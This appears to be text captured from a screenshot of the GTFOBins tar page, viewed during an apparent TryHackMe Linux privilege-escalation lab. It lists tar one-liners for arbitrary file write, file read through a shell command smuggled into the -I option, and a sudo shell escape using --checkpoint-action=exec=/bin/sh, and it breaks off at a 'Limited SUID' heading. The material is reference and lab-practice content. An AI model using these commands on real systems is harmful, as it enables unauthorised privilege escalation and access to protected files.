 tar | GTFOBins - Mozilla...
user@debian: /tmp
08:53 AM
12%
tar | GTFOBins - Mozilla Firefox
TryHackMe | Linux PrivEs
tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/
150%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
This only works for GNU tar.
LFILE=file_to_write
TF=$(mktemp)
echo DATA > "$TF"
tar c --xform "s@.*@$LFILE@" -OP "$TF" | tar x -P
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID